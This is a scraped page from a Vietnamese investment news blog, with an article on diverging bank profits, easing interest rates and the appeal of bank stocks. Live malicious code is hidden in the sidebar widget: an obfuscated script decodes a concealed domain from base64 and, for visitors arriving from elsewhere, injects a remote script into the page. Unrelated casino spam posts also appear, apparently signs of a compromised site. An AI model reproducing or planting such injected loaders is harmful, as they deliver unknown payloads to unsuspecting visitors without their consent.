width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>T6. Th1 16th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

                           </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://clickdautu.com/wp-content/themes/newspaperex/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-4 col-sm-4">
                                <div class="navbar-header">
                                <a href="https://clickdautu.com/" class="navbar-brand" rel="home"><img width="150" height="150" src="https://clickdautu.com/wp-content/uploads/2022/08/cropped-click.png" class="custom-logo" alt="Click đầu tư" /></a>                                <div class="site-branding-text">
                                <h1 class="site-title"> <a href="https://clickdautu.com/" rel="home">Click đầu tư</a></h1>
                                <p class="site-description">&quot;NÓNG&quot; Tin tức thị trường đầu tư</p>
                                </div>
                                                              </div>
                            </div>
                                                   </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://clickdautu.com"><span class="fa fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://clickdautu.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul id="menu-primary" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://clickdautu.com"><span class='fas fa-home'></span></a></li><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a title="Trang chủ &#8211; Click đầu tư" href="https://clickdautu.com/"><span class="glyphicon Trang chủ &#8211; Click đầu tư"></span>&nbsp;TRANG CHỦ</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85 dropdown"><a class="nav-link" title="BẤT ĐỘNG SẢN" href="https://clickdautu.com/bat-dong-san/" data-toggle="dropdown" class="dropdown-toggle">BẤT ĐỘNG SẢN </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="dropdown-item" title="BẤT ĐỘNG SẢN THẾ GIỚI" href="https://clickdautu.com/bat-dong-san/bat-dong-san-the-gioi/">BẤT ĐỘNG SẢN THẾ GIỚI</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a class="dropdown-item" title="BẤT ĐỘNG SẢN VIỆT NAM" href="https://clickdautu.com/bat-dong-san/bat-dong-san-viet-nam/">BẤT ĐỘNG SẢN VIỆT NAM</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91 dropdown"><a class="nav-link" title="ĐẦU TƯ CHỨNG KHOÁN" href="https://clickdautu.com/dau-tu-chung-khoan/" data-toggle="dropdown" class="dropdown-toggle">ĐẦU TƯ CHỨNG KHOÁN </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" title="CỔ PHIẾU" href="https://clickdautu.com/dau-tu-chung-khoan/co-phieu/">CỔ PHIẾU</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" title="TRÁI PHIẾU" href="https://clickdautu.com/dau-tu-chung-khoan/trai-phieu/">TRÁI PHIẾU</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="THỊ TRƯỜNG TIỀN ẢO" href="https://clickdautu.com/thi-truong-tien-ao/">THỊ TRƯỜNG TIỀN ẢO</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a class="nav-link" title="TÀI CHÍNH - KINH TẾ" href="https://clickdautu.com/tai-chinh-kinh-te/">TÀI CHÍNH &#8211; KINH TẾ</a></li>
</ul>                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://clickdautu.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://clickdautu.com/tai-chinh-kinh-te/" alt="View all posts in TÀI CHÍNH - KINH TẾ"> 
                                 TÀI CHÍNH - KINH TẾ
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh">
                  Lợi nhuận ngân hàng có sự phân hoá ngày càng mạnh</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://clickdautu.com/author/admin/"> <img alt='' src='http://2.gravatar.com/avatar/bdb02991b0228f44abaf86360fd8241f?s=150&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/bdb02991b0228f44abaf86360fd8241f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://clickdautu.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Th8 1, 2023</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                      <a href="https://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/"><a href="https://clickdautu.com/tag/loi-nhuan-ngan-hang/" rel="tag">lợi nhuận ngân hàng</a>, <a href="https://clickdautu.com/tag/ngan-hang/" rel="tag">ngân hàng</a>, <a href="https://clickdautu.com/tag/tai-chinh/" rel="tag">tài chính</a></a>
                    </span>
                                    </div>
                </div>
              </div>
              <img width="660" height="404" src="https://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png" class="img-fluid wp-post-image" alt="Lợi nhuận ngân hàng tăng mạnh" srcset="http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1.png 660w, http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-1-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px" />              <article class="small single">
                <p style="text-align: justify;">Các ngân hàng đang trong thời điểm công bố kết quả kinh doanh và chúng ta có thể thấy được lợi nhuận các ngân hàng đang có những mức phân hoá mạnh. Để tìm hiểu chi tiết, bạn đọc bài viết dưới đây nhé!</p>
<div class="lwptoc lwptoc-baseItems lwptoc-dark lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Mục lục</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hiện">ẩn</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_Loi_nhuan_ngan_hang_phan_hoa_ngay_cang_manh">
                <span class="lwptoc_item_label">1/ Lợi nhuận ngân hàng phân hoá ngày càng mạnh</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_Lai_suat_ngan_hang_ngay_cang_ha_nhiet">
                <span class="lwptoc_item_label">2/ Lãi suất ngân hàng ngày càng hạ nhiệt</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_Tiem_nang_dau_tu_vao_co_phieu_ngan_hang">
                <span class="lwptoc_item_label">3/ Tiềm năng đầu tư vào cổ phiếu ngân hàng</span>
    </a>
    </div></div></div>
</div></div><h2 style="text-align: justify;"><span id="1_Loi_nhuan_ngan_hang_phan_hoa_ngay_cang_manh"><strong>1/ Lợi nhuận ngân hàng phân hoá ngày càng mạnh</strong></span>
</h2>
<p style="text-align: justify;">Trong đó, ngân hàng lớn như Vietcombank, BIDV, VietinBank, Techcombank tiếp tục giữ vững vị trí đầu bảng với lợi nhuận trước thuế vượt 10.000 tỉ đồng. Vietcombank báo lãi trước thuế hơn 20.400 tỉ đồng; BIDV hơn 13.800 tỉ đồng; MB hơn 12.700 tỉ đồng hay VietinBank trên 12.500 tỉ đồng… Trong khi đó, nhiều ngân hàng quy mô nhỏ và vừa có kết quả kinh doanh giảm mạnh so với cùng kỳ đi cùng nợ xấu tăng.</p>
<p><img loading="lazy" class="wp-image-475 size-full aligncenter" src="https://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-3.png" alt="Lợi nhuận ngân hàng phân hoá ngày càng mạnh" width="660" height="404" srcset="http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-3.png 660w, http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-3-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px"></p>
<p style="text-align: justify;">Công ty Chứng khoán Maybank cho hay so với cùng kỳ năm trước, tổng lợi nhuận trước thuế quý II và nửa đầu năm của các ngân hàng niêm yết lần lượt giảm 5% và 3%. Biên lãi ròng (NIM) giảm, thu nhập từ phí yếu và phải trích chi phí dự phòng rủi ro tín dụng tăng cao là yếu tố chính dẫn đến kết quả này.</p>
<h2 style="text-align: justify;"><span id="2_Lai_suat_ngan_hang_ngay_cang_ha_nhiet"><strong>2/ Lãi suất ngân hàng ngày càng hạ nhiệt</strong></span>
</h2>
<p style="text-align: justify;">Lãi suất huy động đã giảm đáng kể từ tháng 5-2023 sẽ có lợi cho việc phục hồi NIM từ quý III/2023. “Tăng trưởng tín dụng cũng có thể tăng từ cuối quý này, do đó kỳ vọng lợi nhuận của các ngân hàng sẽ tăng trưởng mạnh hơn trong nửa cuối năm 2023. Đồng thời, những khó khăn hiện nay chỉ mang tính chu kỳ và đang giảm dần, bởi các ngân hàng hàng đầu có khả năng quản lý tăng trưởng lợi nhuận tốt”</p>
<p><img loading="lazy" class="wp-image-476 size-full aligncenter" src="https://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang.png" alt="Lãi suất ngân hàng ngày càng hạ nhiệt" width="660" height="404" srcset="http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang.png 660w, http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px"></p>
<p>Xem thêm: <a href="https://topi.vn/lai-suat-tiet-kiem-ngan-hang-nao-cao-nhat.html" target="_blank" rel="noopener"><strong>Lãi suất tiết kiệm ngân hàng nào cao nhất?</strong></a></p>
<h2 style="text-align: justify;"><span id="3_Tiem_nang_dau_tu_vao_co_phieu_ngan_hang"><strong>3/ Tiềm năng đầu tư vào cổ phiếu ngân hàng</strong></span>
</h2>
<p style="text-align: justify;">Hiện nay, khi dòng tiền đã dần ổn định và có xu hướng đổ về thị trường chứng khoán thì những mã cổ phiếu ngân hàng được xem là có tiềm năng. Những ngân hàng lớn vẫn giữ được phong độ của mình và tạo ra khoảng cách về lợi nhuận khá lớn đối với các ngân hàng khác.</p>
<p style="text-align: justify;">Cổ phiếu ngân hàng luôn được xếp vào nhóm cổ phiếu có tính an toàn cao, cực kỳ thích hợp với những người mới gia nhập thị trường bởi ngân hàng là một trong những trụ cột quốc gia, có khả năng chi phối mạnh mẽ tới các ngành khác. Khi được niêm yết trên sàn chứng khoán, cổ phiếu ngành ngân hàng có những đặc điểm chính sau đây:</p>
<p><img loading="lazy" class="wp-image-474 size-full aligncenter" src="https://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-2.png" alt="Tiềm năng đầu tư vào cổ phiếu ngân hàng" width="660" height="404" srcset="http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-2.png 660w, http://clickdautu.com/wp-content/uploads/2023/08/loi-nhuan-ngan-hang-2-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px"></p>
<p style="text-align: justify;">– Do tiền rất quan trọng đối với cả nền kinh tế, là sản phẩm kinh doanh các dịch vụ cho vay vốn đầu tư, đảm bảo an toàn, uy tín và văn minh, thế nên ngân hàng luôn giữ vai trò quan trọng trong nền kinh tế.</p>
<p style="text-align: justify;">– Ngân hàng là một tổ chức có khả năng chi phối nền kinh tế và các ngành khác một cách mạnh mẽ.</p>
<p style="text-align: justify;">– Nhóm ngân hàng chịu sự quản lý, giám sát của ngân hàng nhà nước nên cổ phiếu của nhóm ngân hàng cũng có sự uy tín và minh bạch cao.</p>
<p style="text-align: justify;">– Ngân hàng rất khó phá sản do được ngân hàng Nhà nước quản lý chặt chẽ. Các ngân hàng phải đáp ứng tiêu chí về quy mô mức vốn điều lệ từ 3000 đến 5000 tỷ đồng để đảm bảo cho hoạt động. Khi có vấn đề bất thường xảy ra, bộ phận Kiểm toán và Ngân hàng Trung ương sẽ hỗ trợ để ngăn ngừa tình trạng phá sản.</p>
<p style="text-align: justify;">– Tỷ trọng vốn hóa các cổ phiếu nhóm ngân hàng chiếm khoảng 1/4 thị trường chứng khoán và giữ vai trò điều phối phần lớn thị trường chung.</p>
<p style="text-align: justify;">– Cổ phiếu của nhóm ngành ngân hàng sẽ dễ nắm bắt, dễ định giá hơn do nó thể hiện trực tiếp ở dịch vụ và các chính sách của ngân hàng. Ngân hàng tốt sẽ có nhiều chính sách thu hút khách hàng.</p>
<p style="text-align: justify;">Có thể nói với những đặc thù trên, cổ phiếu ngân hàng là một phần không thể thiếu trong danh mục đầu tư của nhiều người.</p>
<p style="text-align: justify;">Mong rằng, những thông tin mà chúng tôi mang đến sẽ hữu ích với bạn. Chúc bạn thành công!</p>
<p>Bài viết hay nhất: <a href="https://topi.vn/co-phieu-ngan-hang.html" target="_blank" rel="noopener"><strong>TOP 5 cổ phiếu ngân hàng đáng đầu tư nhất 2023</strong></a></p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/&#038;text=L%E1%BB%A3i%20nhu%E1%BA%ADn%20ng%C3%A2n%20h%C3%A0ng%20c%C3%B3%20s%E1%BB%B1%20ph%C3%A2n%20ho%C3%A1%20ng%C3%A0y%20c%C3%A0ng%20m%E1%BA%A1nh" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/&#038;title=L%E1%BB%A3i%20nhu%E1%BA%ADn%20ng%C3%A2n%20h%C3%A0ng%20c%C3%B3%20s%E1%BB%B1%20ph%C3%A2n%20ho%C3%A1%20ng%C3%A0y%20c%C3%A0ng%20m%E1%BA%A1nh" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=http://clickdautu.com/loi-nhuan-ngan-hang-co-su-phan-hoa-ngay-cang-manh/&#038;text&#038;title=L%E1%BB%A3i%20nhu%E1%BA%ADn%20ng%C3%A2n%20h%C3%A0ng%20c%C3%B3%20s%E1%BB%B1%20ph%C3%A2n%20ho%C3%A1%20ng%C3%A0y%20c%C3%A0ng%20m%E1%BA%A1nh" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://clickdautu.com/500-trieu-nen-dau-tu-chung-khoan-hay-gui-tiet-kiem/" rel="prev">500 triệu, nên đầu tư chứng khoán hay gửi tiết kiệm? <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://clickdautu.com/nhung-ngan-hang-co-loi-nhuan-cao-nhat-nua-nam-2023/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Những ngân hàng có lợi nhuận cao nhất nửa năm 2023</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://clickdautu.com/author/admin/"><img alt='' src='http://2.gravatar.com/avatar/bdb02991b0228f44abaf86360fd8241f?s=150&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/bdb02991b0228f44abaf86360fd8241f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href="https://clickdautu.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://clickdautu.com/wp-content/uploads/2026/01/Screenshot_1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://clickdautu.com/tai-chinh-kinh-te/" alt="View all posts in TÀI CHÍNH - KINH TẾ"> 
                                 TÀI CHÍNH - KINH TẾ
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://clickdautu.com/khong-dat-nang-xu-phat-ho-kinh-doanh-giai-doan-dau-ke-khai-thue-chinh-sach-thue-moi-ho-tro-tieu-thuong/" title="Permalink to: Không đặt nặng xử phạt hộ kinh doanh giai đoạn đầu kê khai thuế – Chính sách thuế mới hỗ trợ tiểu thương">
                                              Không đặt nặng xử phạt hộ kinh doanh giai đoạn đầu kê khai thuế – Chính sách thuế mới hỗ trợ tiểu thương</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Th1 16, 2026</span>
                                                                                        <a href="https://clickdautu.com/author/haind/"> <i class="fas fa-user-circle"></i> haind</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://clickdautu.com/wp-content/uploads/2025/12/Screenshot_1-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://clickdautu.com/tai-chinh-kinh-te/" alt="View all posts in TÀI CHÍNH - KINH TẾ"> 
                                 TÀI CHÍNH - KINH TẾ
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://clickdautu.com/thi-truong-hang-hoa-2025-nam-bung-no-cua-kim-loai-quy/" title="Permalink to: Thị trường hàng hóa 2025: Năm bùng nổ của kim loại quý">
                                              Thị trường hàng hóa 2025: Năm bùng nổ của kim loại quý</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Th12 28, 2025</span>
                                                                                        <a href="https://clickdautu.com/author/haind/"> <i class="fas fa-user-circle"></i> haind</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://clickdautu.com/wp-content/uploads/2025/12/Screenshot_2-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://clickdautu.com/tai-chinh-kinh-te/" alt="View all posts in TÀI CHÍNH - KINH TẾ"> 
                                 TÀI CHÍNH - KINH TẾ
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://clickdautu.com/kim-loai-quy-ket-thuc-chu-ky-tang-rui-ro-dao-chieu-tu-2026-va-chien-luoc-dau-tu/" title="Permalink to: Kim loại quý kết thúc chu kỳ tăng: Rủi ro đảo chiều từ 2026 và chiến lược đầu tư">
                                              Kim loại quý kết thúc chu kỳ tăng: Rủi ro đảo chiều từ 2026 và chiến lược đầu tư</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Th12 23, 2025</span>
                                                                                        <a href="https://clickdautu.com/author/haind/"> <i class="fas fa-user-circle"></i> haind</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6>BÀI VIẾT NHIỀU NGƯỜI QUAN TÂM</h6></div>			<div class="textwidget"></div>
		</div><div id="block-25" class="mg-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://clickdautu.com/500-trieu-nen-dau-tu-chung-khoan-hay-gui-tiet-kiem/">500 triệu, nên đầu tư chứng khoán hay gửi tiết kiệm?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://clickdautu.com/chien-luoc-dau-tu-co-phieu-vua-va-nho-thong-minh-cho-nha-dau-tu/">Chiến lược đầu tư cổ phiếu vừa và nhỏ thông minh cho nhà đầu tư</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://clickdautu.com/chu-ky-thanh-toan-chung-khoan-duoc-rut-ngan-tu-ngay-29-8/">Chu kỳ thanh toán chứng khoán được rút ngắn từ ngày 29/8</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://clickdautu.com/chung-khoan-phai-sinh-nha-dau-tu-nen-tham-gia-hay-khong/">Chứng khoán phái sinh, nhà đầu tư nên tham gia hay không?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://clickdautu.com/chung-khoan-trung-quoc-phuc-hoi-manh-me-vai-tro-cua-donald-trump-trong-su-tro-lai-nay/">Chứng khoán Trung Quốc phục hồi mạnh mẽ: Vai trò của Donald Trump trong sự trở lại này</a></li>
</ul></div><div id="custom_html-114" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://clickdautu.com/sa-fiabilite-sur-betify/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://clickdautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://clickdautu.com/sa-fiabilite-sur-betify/" title="Permalink to: sa fiabilité sur Betify"> sa fiabilité sur Betify</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://clickdautu.com/2026/01/">
         Th1 16, 2026</a></span>
         <a class="auth" href="https://clickdautu.com/author/puradm/"><i class="fas fa-user-circle"></i> 
        puradm</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://clickdautu.com/professionnelle-plateforme-betify-casino/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://clickdautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://clickdautu.com/professionnelle-plateforme-betify-casino/" title="Permalink to: Professionnelle plateforme Betify Casino"> Professionnelle plateforme Betify Casino</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://clickdautu.com/2026/01/">
         Th1 16, 2026</a></span>
         <a class="auth" href="https://clickdautu.com/author/puradm/"><i class="fas fa-user-circle"></i> 
        puradm</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://clickdautu.com/your-joo-casino-codes-journey-from-basics-to-advanced-strategies/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://clickdautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
